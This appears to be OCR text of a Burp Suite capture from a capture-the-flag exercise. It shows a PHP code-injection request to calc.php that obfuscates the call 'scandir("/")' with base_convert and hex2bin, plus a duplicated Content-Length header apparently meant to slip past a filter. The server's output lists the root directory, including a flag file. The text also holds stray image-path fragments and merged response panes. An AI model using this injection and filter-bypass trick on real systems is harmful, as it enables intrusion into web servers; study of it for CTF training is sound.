 Go Cancel < > Target: http://5rkfstgcroarctf.4hou.com.cn:38672
Request
Raw Params Headers Hex
POST /calc.php?num=var_dump(base_convert(61693386291,10,36)(hex2bin(dechex(47)))) HTTP/1.1
Host: 5rkfstgcroarctf.4hou.com.cn:38672
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://5rkfstgcroarctf.4hou.com.cn:38672/
Content-Length: 5
Content-Length: 5
num=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Mon, 14 Oct 2019 03:15:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 5rkfstgcroarctf.4hou.com.cn Port 38672</address>
</body></html>
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
Seebug